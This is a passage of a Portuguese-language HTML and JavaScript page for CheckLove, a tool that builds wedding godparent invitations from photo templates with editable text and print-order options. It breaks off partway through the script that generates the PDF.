

<file: convite-padrinhos/index.html>
<!doctype html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>CheckLove: Crie o convite dos padrinhos</title>
<meta name="description" content="Escolha o tipo de convite (madrinha, padrinho, casal, daminha, pajem), personalize o texto e a arte e baixe o arquivo pronto para a gráfica.">
<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&family=Great+Vibes&family=Playfair+Display:ital,wght@0,500;0,700;1,500&family=Montserrat:wght@400;500;600&display=swap" rel="stylesheet">
<style>
:root{--roxo:#9a56f6;--roxo-esc:#6b34c9;--roxo-sua:#f3ecfe;--roxo-borda:#d9c3fb;--tinta:#1c1c28;--texto:#2b2b2b;--suave:#5f5f6e;--fundo:#f8f9fb;--card:#fff;--linha:#ebe7f2}
*{box-sizing:border-box;margin:0;padding:0}
body{font-family:'Poppins',system-ui,sans-serif;color:var(--texto);background:var(--fundo);line-height:1.5;-webkit-font-smoothing:antialiased}
button,input,select,textarea{font:inherit;color:inherit}
header{background:#fff;border-bottom:1px solid var(--linha);padding:14px 16px;text-align:center}
header b{font-size:18px;color:var(--roxo-esc)}header span{display:block;font-size:13px;color:var(--suave)}
.app{max-width:1080px;margin:0 auto;padding:16px;display:grid;gap:16px}
@media(min-width:900px){.app{grid-template-columns:minmax(0,1fr) 400px;align-items:start}.previa{position:sticky;top:12px}}
.card{background:var(--card);border:1px solid var(--linha);border-radius:18px;padding:16px;box-shadow:0 10px 28px -22px rgba(70,30,140,.5)}
.card h2{font-size:15px;font-weight:700;color:var(--tinta);margin-bottom:10px;display:flex;align-items:center;gap:8px}
.card h2 i{font-style:normal;width:24px;height:24px;border-radius:50%;background:var(--roxo-sua);color:var(--roxo-esc);font-size:12.5px;display:flex;align-items:center;justify-content:center}
label.c{display:block;font-size:12.5px;font-weight:600;color:var(--suave);margin:10px 0 4px}
input[type=text],select,textarea{width:100%;border:1.5px solid var(--linha);border-radius:10px;padding:10px 12px;background:#fff;font-size:15px}
textarea{resize:vertical;min-height:84px}
input:focus,select:focus,textarea:focus{outline:none;border-color:var(--roxo)}
.opc{display:flex;flex-wrap:wrap;gap:6px}
.opc button{border:1.5px solid var(--linha);background:#fff;border-radius:999px;padding:7px 13px;font-size:13px;cursor:pointer}
.opc button.ativo{border-color:var(--roxo);background:var(--roxo-sua);color:var(--roxo-esc);font-weight:600}
.cores{display:flex;flex-wrap:wrap;gap:8px}
.cor{width:38px;height:38px;border-radius:50%;border:3px solid #fff;box-shadow:0 0 0 1.5px var(--linha);cursor:pointer;position:relative}
.cor.ativo{box-shadow:0 0 0 2.5px var(--roxo)}
.cor i{position:absolute;inset:auto 0 0 0;height:50%;border-radius:0 0 40px 40px}
.pers{display:flex;gap:10px;margin-top:10px;font-size:12.5px;color:var(--suave);align-items:center;flex-wrap:wrap}
.pers input{width:38px;height:30px;border:none;background:none;padding:0;vertical-align:middle}
.previa h3{font-size:12px;letter-spacing:.08em;text-transform:uppercase;color:var(--suave);margin:0 0 8px;text-align:center}
.vitrine{background:#eee9f6;border-radius:14px;padding:16px;display:flex;justify-content:center}
.vitrine .cv{width:min(100%,300px);box-shadow:0 14px 30px -14px rgba(40,20,80,.5)}
.aviso{display:none;background:#fff4e0;border:1px solid #f1d29b;color:#7a5200;border-radius:10px;padding:8px 10px;font-size:12.5px;margin-top:10px}
.btn{display:block;width:100%;border:none;border-radius:999px;background:var(--roxo);color:#fff;font-weight:700;font-size:16px;padding:15px;cursor:pointer;box-shadow:0 12px 24px -12px rgba(106,52,201,.7);margin-top:12px}
.btn.claro{background:#fff;color:var(--roxo-esc);border:2px solid var(--roxo-borda);box-shadow:none;font-size:14px;padding:11px}
.nota{font-size:12px;color:var(--suave);text-align:center;margin-top:8px}
.passos{margin:8px 0 0 18px;font-size:12.5px;color:var(--suave)}
.info{font-size:12.5px;color:var(--suave);text-align:center;margin-top:8px}

/* o convite: todas as medidas em cqw (1% da largura do cartão), então a prévia e o PDF ficam iguais */
.cv{position:relative;container-type:inline-size;overflow:visible;background:var(--bg)}
.cv svg.dec{position:absolute;left:-3mm;top:-3mm;width:calc(100% + 6mm);height:calc(100% + 6mm);overflow:visible}
.cv .tx{position:absolute;left:11%;right:11%;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center;overflow:hidden;color:var(--tinta-c)}
.cv .l1{font-family:'Montserrat',sans-serif;font-size:3.1cqw;letter-spacing:.3em;text-transform:uppercase;color:var(--cor-c)}
.cv .l2{font-size:12cqw;line-height:1.02;margin-top:2cqw}
.cv .msg{font-size:3.5cqw;line-height:1.55;margin-top:4cqw}
.cv .ass{font-family:'Montserrat',sans-serif;font-size:2.8cqw;letter-spacing:.18em;text-transform:uppercase;margin-top:4.5cqw;color:var(--cor-c)}
.cv .nm{font-size:8.5cqw;line-height:1.1;margin-top:1cqw}
.cv .dt{font-family:'Montserrat',sans-serif;font-size:2.6cqw;letter-spacing:.14em;text-transform:uppercase;margin-top:2.2cqw;color:var(--cor-c)}
.f-script{font-family:'Great Vibes',cursive}.f-serif{font-family:'Playfair Display',serif;font-style:italic}.f-sans{font-family:'Montserrat',sans-serif;font-weight:500}
#folhas{display:none}
.inicio{display:grid;grid-template-columns:1fr 1fr;gap:10px}
.inicio button{border:2px solid var(--roxo-borda);background:#fff;border-radius:16px;padding:14px 10px;cursor:pointer;text-align:center;font-weight:700;font-size:14px;color:var(--roxo-esc)}
.inicio button small{display:block;font-weight:400;font-size:11.5px;color:var(--suave);margin-top:2px}
.inicio button:hover{background:var(--roxo-sua)}
.gal{display:grid;grid-template-columns:repeat(auto-fill,minmax(112px,1fr));gap:10px;max-height:420px;overflow:auto;padding:2px}
.gal button{border:2px solid var(--linha);background:#fff;border-radius:12px;padding:6px;cursor:pointer;text-align:center}
.gal button .mini-cv{position:relative;margin:0 auto;overflow:hidden}
.gal small{display:block;font-size:10.5px;color:var(--suave);margin-top:4px;line-height:1.2}
#mini{display:none;position:fixed;right:12px;bottom:12px;z-index:20;border:2px solid var(--roxo);border-radius:12px;background:#fff;padding:4px;box-shadow:0 10px 26px -8px rgba(40,20,80,.5);cursor:pointer}
#mini .mc{position:relative;overflow:hidden;width:84px}
#mini small{display:block;text-align:center;font-size:10px;color:var(--roxo-esc);font-weight:600}
@media(min-width:900px){#mini{display:none!important}}
@media print{
  @page{size:A4;margin:0}
  body{background:#fff}
  header,.app{display:none!important}
  #folhas{display:block}
  .folha{width:210mm;height:297mm;page-break-after:always;position:relative;overflow:hidden}
  .folha:last-child{page-break-after:auto}
  .folha .ficha{padding:14mm;font-family:Montserrat,sans-serif;font-size:10.5pt;color:#3f312c}
  .folha .ficha h4{font:700 11pt Montserrat;letter-spacing:.12em;text-transform:uppercase;color:#8d6a5f;margin:6mm 0 2mm}
  .folha .ficha table{border-collapse:collapse;width:100%}.folha .ficha td{border-bottom:1px solid #e3d8cc;padding:2mm 1mm}.folha .ficha td:first-child{width:36%;color:#8a7d77}
  .folha .alvo{position:absolute;box-shadow:none}
  .folha .marca{position:absolute;background:#000}
  .folha .leg{position:absolute;left:0;right:0;bottom:8mm;text-align:center;font:7.5pt Montserrat,sans-serif;color:#8a7d77}
  *{-webkit-print-color-adjust:exact;print-color-adjust:exact}
}
</style>
<style>
.gal{display:grid;grid-template-columns:repeat(auto-fill,minmax(112px,1fr));gap:10px;max-height:460px;overflow:auto;padding:2px}
.gal button{border:2px solid var(--linha);background:#fff;border-radius:12px;padding:5px;cursor:pointer;text-align:center}
.gal button.ativo{border-color:var(--roxo);background:var(--roxo-sua)}
.gal small{display:block;font-size:10.5px;color:var(--suave);margin-top:3px;line-height:1.2}
.foto-cv{position:relative;overflow:hidden;border-radius:8px;container-type:inline-size;margin:0 auto}
.foto-cv img{display:block;width:100%;height:auto}
.foto-cv .ov{position:absolute;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center;overflow:hidden}
.ov .l1{font-family:'Montserrat',sans-serif;letter-spacing:.28em;text-transform:uppercase;font-size:2.7cqw;white-space:nowrap}
.ov .l2{font-family:'Great Vibes',cursive;font-size:9.6cqw;line-height:1.02;margin-top:1.2cqw}
.ov .msg{font-family:'Playfair Display',serif;font-style:italic;font-size:2.7cqw;line-height:1.5;margin-top:2.4cqw}
.ov .ass{font-family:'Montserrat',sans-serif;letter-spacing:.2em;text-transform:uppercase;font-size:2.2cqw;margin-top:2.6cqw}
.ov .nm{font-family:'Great Vibes',cursive;font-size:7.2cqw;line-height:1.05;margin-top:.6cqw}
.ov .dt{font-family:'Montserrat',sans-serif;letter-spacing:.14em;text-transform:uppercase;font-size:2.1cqw;margin-top:1.4cqw}
.claro .ov{text-shadow:0 1px 2px rgba(0,0,0,.5)}
#mini{display:none;position:fixed;right:12px;bottom:12px;z-index:20;border:2px solid var(--roxo);border-radius:12px;background:#fff;padding:4px;width:100px;box-shadow:0 10px 26px -8px rgba(40,20,80,.5);cursor:pointer}
#mini small{display:block;text-align:center;font-size:10px;color:var(--roxo-esc);font-weight:600}
@media(min-width:900px){#mini{display:none!important}}
</style>
</head>
<body>
<header><b>CheckLove · Convite dos padrinhos</b><span>Escolha o visual, edite o texto e mande o arquivo pronto para a gráfica</span></header>
<main class="app">
  <div style="display:grid;gap:16px">
    <section class="card"><h2><i>1</i>Para quem é o convite</h2><div class="opc" id="tipos"></div></section>
    <section class="card"><h2><i>2</i>Escolha o visual <small style="font-weight:400;color:var(--suave)">(com o seu texto na foto)</small></h2><div class="gal" id="prontos"></div></section>
    <section class="card"><h2><i>3</i>O que vai escrito <small style="font-weight:400;color:var(--suave)">(edite tudo)</small></h2>
      <label class="c" for="l1">Linha de cima</label><input type="text" id="l1" maxlength="30">
      <label class="c" for="l2">Pergunta principal</label><input type="text" id="l2" maxlength="40">
      <label class="c" for="msg">Mensagem</label><textarea id="msg" maxlength="260"></textarea>
      <label class="c" for="ass">Despedida</label><input type="text" id="ass" maxlength="24">
      <label class="c" for="nomes">Nome dos noivos</label><input type="text" id="nomes" maxlength="30" placeholder="Ana &amp; João">
      <label class="c" for="data">Data e local (opcional)</label><input type="text" id="data" maxlength="48" placeholder="12 de outubro de 2026">
    </section>
    <section class="card"><h2><i>4</i>Pedido para a gráfica</h2>
      <label class="c" for="tam">Tamanho</label><select id="tam"><option value="105x148">A6 · 10,5 x 14,8 cm</option><option value="148x210">A5 · 14,8 x 21 cm</option></select>
      <label class="c" for="qtd">Quantos convites?</label><input type="text" inputmode="numeric" id="qtd" maxlength="5" placeholder="15">
      <label class="c" for="papel">Papel</label><select id="papel"><option>Couchê fosco 250 g</option><option>Couchê fosco 300 g</option><option>Papel perolado 250 g</option><option>Papel texturizado (linho) 240 g</option><option>Kraft 240 g</option></select>
      <label class="c" for="acab">Acabamento</label><select id="acab"><option>Sem acabamento</option><option>Laminação fosca</option><option>Verniz UV localizado nos nomes</option><option>Hot stamping dourado nos nomes</option></select>
      <label class="c" for="env">Envelope</label><select id="env"><option>Sem envelope</option><option>Com envelope branco</option><option>Com envelope kraft</option></select>
      <label class="c" for="obs">Observações (opcional)</label><input type="text" id="obs" maxlength="90" placeholder="Prazo, entrega...">
      <label class="c" for="wapp">WhatsApp da gráfica (opcional, só números com DDD)</label><input type="text" inputmode="tel" id="wapp" maxlength="15" placeholder="11999998888">
    </section>
  </div>
  <aside class="previa"><div class="card">
    <h3>Seu convite</h3>
    <div id="vitrine"></div>
    <p class="aviso" id="aviso">O texto ficou grande para este visual. Encurte a mensagem.</p>
    <button class="btn" id="imprimir">Baixar arquivo para a gráfica (PDF)</button>
    <button class="btn claro" id="whats">Enviar pedido pelo WhatsApp</button>
    <button class="btn claro" id="copiar">Copiar o texto do pedido</button>
    <a class="btn claro" style="text-align:center;text-decoration:none" id="mapa" target="_blank" rel="noopener" href="#">Procurar gráficas perto de mim</a>
    <p class="nota">O PDF leva a ficha com a foto do visual escolhido, o convite em tamanho real com <b>3 mm de sangria</b> e marcas de corte. Escolha "Salvar como PDF", A4 e <b>escala 100%</b>.</p>
  </div></aside>
</main>
<div id="mini" title="Ver a prévia"><div id="miniCv"></div><small>seu convite</small></div>
<div id="folhas"></div>
<script>
(function () {
  const $ = s => document.querySelector(s), LS = 'checklove_convite_padrinhos2';
  const FOTOS = [{"n":1,"b":[0.2051,0.8154,0.2459,0.8299],"ink":"#3f4d38","bg":"#a9b394","bd":"#d8dec9"},{"n":2,"b":[0.2179,0.7692,0.2254,0.7889],"ink":"#4a2a1e","bg":"#c4795a","bd":"#e8b79f"},{"n":3,"b":[0.2179,0.7692,0.2459,0.8197],"ink":"#3f3f45","bg":"#f1f1f1","bd":"#9a9aa0"},{"n":4,"b":[0.2308,0.7692,0.2357,0.8197],"ink":"#6b5524","bg":"#f4e8d3","bd":"#c9a56a"},{"n":5,"b":[0.2308,0.7692,0.1947,0.8094],"ink":"#3a2a1c","bg":"#c9a06b","bd":"#4a3320"},{"n":6,"b":[0.2179,0.7821,0.2459,0.7582],"ink":"#5e4a24","bg":"#f1ebdd","bd":"#b8923e"},{"n":7,"b":[0.2179,0.7821,0.2561,0.7275],"ink":"#4d3a2c","bg":"#dcc0a0","bd":"#7d5a50"},{"n":8,"b":[0.2051,0.8077,0.2152,0.7582],"ink":"#1f2f4f","bg":"#f4f4f6","bd":"#1f2f4f"},{"n":9,"b":[0.2179,0.7949,0.2254,0.6967],"ink":"#7d3f46","bg":"#f3cdd0","bd":"#d4a0a5"},{"n":10,"b":[0.2179,0.7692,0.3381,0.8197],"ink":"#5e4038","bg":"#efe5d3","bd":"#8c1f2b"},{"n":11,"b":[0.2564,0.7308,0.4816,0.8094],"ink":"#3d4a28","bg":"#c8cf9f","bd":"#556b3a"},{"n":12,"b":[0.2564,0.7436,0.4816,0.8094],"ink":"#4d3a73","bg":"#e4cfe9","bd":"#9b7bb8"},{"n":13,"b":[0.2564,0.7436,0.4816,0.8094],"ink":"#6b5524","bg":"#f4f2ee","bd":"#c9a24a"},{"n":14,"b":[0.2564,0.7436,0.4816,0.8094],"ink":"#f0d9a0","bg":"#7a1220","bd":"#d4a24a"},{"n":15,"b":[0.2436,0.7308,0.3689,0.6455],"ink":"#6e3a40","bg":"#f6e9e2","bd":"#e8b4bc"},{"n":16,"b":[0.1538,0.641,0.4611,0.6865],"ink":"#35516b","bg":"#dce8f5","bd":"#7f9bd0"},{"n":17,"b":[0.2179,0.7821,0.2664,0.7377],"ink":"#3f4d38","bg":"#f3f1ec","bd":"#7f9a6c"},{"n":18,"b":[0.2179,0.7949,0.2664,0.7377],"ink":"#7a3a28","bg":"#f7cdb8","bd":"#c4684c"},{"n":19,"b":[0.2564,0.7436,0.3484,0.6762],"ink":"#6e3a40","bg":"#f4f4f4","bd":"#e8a0aa"},{"n":20,"b":[0.2051,0.7692,0.2049,0.8197],"ink":"#f0d9a0","bg":"#6e1020","bd":"#d4a24a"},{"n":21,"b":[0.2051,0.7821,0.2049,0.8094],"ink":"#f0d9a0","bg":"#161616","bd":"#d4a24a"},{"n":22,"b":[0.2051,0.7821,0.2049,0.8094],"ink":"#f0d9a0","bg":"#10341f","bd":"#d4a24a"},{"n":23,"b":[0.2051,0.7821,0.2049,0.8094],"ink":"#f3f3f6","bg":"#1f2f4f","bd":"#e8e8ee"},{"n":24,"b":[0.1795,0.8333,0.1844,0.8197],"ink":"#3f3f45","bg":"#f6f6f6","bd":"#bfbfbf"},{"n":25,"b":[0.2051,0.7821,0.2049,0.7992],"ink":"#7d4b43","bg":"#f6d6cc","bd":"#d4a09a"},{"n":26,"b":[0.2564,0.7487,0.2152,0.7787],"ink":"#4a2a1e","bg":"#6b4a38","bd":"#d4b48a"},{"n":27,"b":[0.2692,0.7359,0.2213,0.75],"ink":"#3f4d38","bg":"#8fa77a","bd":"#e6d3a0"},{"n":28,"b":[0.2436,0.7564,0.2049,0.7787],"ink":"#6b4a24","bg":"#f2d7b0","bd":"#c9a56a"}];
  const NOMES = ["Sálvia clássico", "Terracota com folhas", "Branco com ramo", "Creme dourado", "Kraft rústico", "Faixa dourada", "Faixas ornamentadas", "Marinho e branco", "Rosé aquarela", "Selo de cera", "Coroa oliva", "Coroa lilás", "Coroa dourada", "Coroa marsala", "Rosa floral", "Azul floral", "Eucalipto", "Terracota floral", "Peônias", "Marsala com moldura", "Preto e dourado", "Verde-floresta", "Marinho e prata", "Branco minimal", "Rosé com ramo", "Marrom com painel", "Verde aquarela com painel", "Pêssego com painel"];
  const TIPOS = {
    madrinha: ['Madrinha', 'Aceita ser', 'nossa madrinha?', 'Você esteve presente em tantos momentos da nossa história que não conseguimos imaginar o nosso grande dia sem você ao nosso lado.'],
    padrinho: ['Padrinho', 'Aceita ser', 'nosso padrinho?', 'Você esteve presente em tantos momentos da nossa história que não conseguimos imaginar o nosso grande dia sem você ao nosso lado.'],
    casal: ['Casal de padrinhos', 'Aceitam ser', 'nossos padrinhos?', 'Vocês fazem parte da nossa história e queremos vocês bem pertinho de nós no dia mais especial das nossas vidas.'],
    daminha: ['Daminha', 'Aceita ser', 'nossa daminha?', 'Queremos que você entre antes da noiva, espalhando flores e alegria pelo caminho.'],
    pajem: ['Pajem', 'Aceita ser', 'nosso pajem?', 'Queremos que você leve as nossas alianças até o altar. É uma missão muito importante!']
  };
  const ESTADO = { tipo: 'madrinha', foto: 1, l1: TIPOS.madrinha[1], l2: TIPOS.madrinha[2], msg: TIPOS.madrinha[3], ass: 'Com amor', nomes: 'Ana & João', data: '', tam: '105x148', qtd: '', papel: '', acab: '', env: '', obs: '', wapp: '' };
  try { const g = JSON.parse(localStorage.getItem(LS) || 'null'); if (g) Object.assign(ESTADO, g); } catch (e) {}
  if (!(ESTADO.foto >= 1 && ESTADO.foto <= FOTOS.length)) ESTADO.foto = 1;
  const salvar = () => { try { localStorage.setItem(LS, JSON.stringify(ESTADO)); } catch (e) {} };
  const esc = s => String(s == null ? '' : s).replace(/[&<>"]/g, c => ({ '&': '&amp;', '<': '&lt;', '>': '&gt;', '"': '&quot;' }[c]));
  const claro = f => /^#(e|f)/i.test(f.ink);

  function fotoHTML(n, w) {
    const f = FOTOS[n - 1], nn = String(n).padStart(2, '0'), h = w * 1.25;
    const [x0, x1, y0, y1] = f.b;
    const ov = `<div class="ov" style="left:${(x0 * 100).toFixed(2)}%;width:${((x1 - x0) * 100).toFixed(2)}%;top:${(y0 * 100 / 1.25 * 1.25).toFixed(2)}%;height:${((y1 - y0) * 100).toFixed(2)}%;color:${f.ink}">`
      + (ESTADO.l1 ? `<div class="l1">${esc(ESTADO.l1)}</div>` : '') + (ESTADO.l2 ? `<div class="l2">${esc(ESTADO.l2)}</div>` : '')
      + (ESTADO.msg ? `<div class="msg">${esc(ESTADO.msg)}</div>` : '') + (ESTADO.ass ? `<div class="ass">${esc(ESTADO.ass)}</div>` : '')
      + (ESTADO.nomes ? `<div class="nm">${esc(ESTADO.nomes)}</div>` : '') + (ESTADO.data ? `<div class="dt">${esc(ESTADO.data)}</div>` : '') + '</div>';
    return `<div class="foto-cv ${claro(f) ? 'claro' : ''}" style="width:${w}px"><img src="/caixinha/img/conv-${nn}.webp" alt="" width="1000" height="1250">${ov}</div>`;
  }
  /* encolhe o texto até caber na caixa */
  function ajustar(raiz) {
    raiz.querySelectorAll('.ov').forEach(o => {
      o.style.fontSize = ''; let k = 1;
      const filhos = o.children;
      const base = [...filhos].map(c => parseFloat(getComputedStyle(c).fontSize));
      let n = 0; while (o.scrollHeight > o.clientHeight + 1 && k > 0.35 && n++ < 40) { k -= 0.04; [...filhos].forEach((c, i) => c.style.fontSize = (base[i] * k) + 'px'); }
    });
  }
  const botoes = (id, mapa, rot, fn) => { const el = $(id); el.innerHTML = ''; Object.keys(mapa).forEach(k => { const b = document.createElement('button'); b.textContent = rot(mapa[k]); b.dataset.k = k; b.onclick = () => fn(k); el.appendChild(b); }); };
  botoes('#tipos', TIPOS, v => v[0], k => { const t = TIPOS[k]; Object.assign(ESTADO, { tipo: k, l1: t[1], l2: t[2], msg: t[3] }); ['l1', 'l2', 'msg'].forEach(i => $('#' + i).value = ESTADO[i]); atualizar(); });
  const gal = $('#prontos');
  for (let n = 1; n <= FOTOS.length; n++) { const b = document.createElement('button'); b.type = 'button'; b.dataset.n = n; b.onclick = () => { ESTADO.foto = n; atualizar(); window.scrollTo({ top: $('.previa').offsetTop - 10, behavior: 'smooth' }); }; gal.appendChild(b); }
  let tmr; const galeria = () => { [...gal.children].forEach(b => { const n = +b.dataset.n; b.innerHTML = fotoHTML(n, 100) + `<small>${NOMES[n - 1]}</small>`; ajustar(b); }); };
  function atualizar(soTexto) {
    const v = $('#vitrine'); v.innerHTML = fotoHTML(ESTADO.foto, Math.min(340, v.clientWidth || 340)); ajustar(v);
    const ov = v.querySelector('.ov'); $('#aviso').style.display = ov.scrollHeight > ov.clientHeight + 1 ? 'block' : 'none';
    $('#miniCv').innerHTML = fotoHTML(ESTADO.foto, 90);
    document.querySelectorAll('#tipos button').forEach(b => b.classList.toggle('ativo', b.dataset.k === ESTADO.tipo));
    [...gal.children].forEach(b => b.classList.toggle('ativo', +b.dataset.n === ESTADO.foto));
    salvar(); clearTimeout(tmr); tmr = setTimeout(galeria, soTexto ? 350 : 60);
  }
  ['l1', 'l2', 'msg', 'ass', 'nomes', 'data'].forEach(k => $('#' + k).oninput = e => { ESTADO[k] = e.target.value; atualizar(true); });
  ['qtd', 'obs', 'wapp'].forEach(k => $('#' + k).oninput = e => { ESTADO[k] = e.target.value; salvar(); });
  ['tam', 'papel', 'acab', 'env'].forEach(k => $('#' + k).onchange = e => { ESTADO[k] = e.target.value; salvar(); });
  const mini = $('#mini'); mini.onclick = () => $('.previa').scrollIntoView({ behavior: 'smooth' });
  if ('IntersectionObserver' in window) new IntersectionObserver(es => { mini.style.display = es[0].isIntersecting || innerWidth >= 900 ? 'none' : 'block'; }, { threshold: 0.15 }).observe($('.previa'));

  /* pedido e PDF */
  const pedido = () => ({ qtd: ($('#qtd').value || '').replace(/\D/g, '') || '15', papel: $('#papel').value, acab: $('#acab').value, env: $('#env').value, obs: $('#obs').value.trim(), tam: $('#tam').value });
  const rotTam = t => t === '148x210' ? 'A5 · 14,8 x 21 cm' : 'A6 · 10,5 x 14,8 cm';
  function textoPedido() { const p = pedido(); return `Olá! Quero um orçamento para ${p.qtd} convites de padrinhos de casamento.\n\nTamanho: ${rotTam(p.tam)}\nPapel: ${p.papel}\nAcabamento: ${p.acab}\nEnvelope: ${p.env}\n${p.obs ? 'Observações: ' + p.obs + '\n' : ''}\nO arquivo está pronto, em PDF, escala 1:1, com sangria de 3 mm e marcas de corte. Posso enviar? Qual o valor e o prazo?`; }
  function cartaoPDF(W, H) {
    const f = FOTOS[ESTADO.foto - 1], u = W / 100;  /* 1 unidade = W/100 mm */
    const bx = 12, by = 12;
    return `<div style="position:relative;width:${W}mm;height:${H}mm;background:${f.bg};color:${f.ink};container-type:inline-size;box-shadow:0 0 0 3mm ${f.bg}">
      <div style="position:absolute;inset:5mm;border:.3mm solid ${f.bd}"></div><div style="position:absolute;inset:6.6mm;border:.15mm solid ${f.bd}"></div>
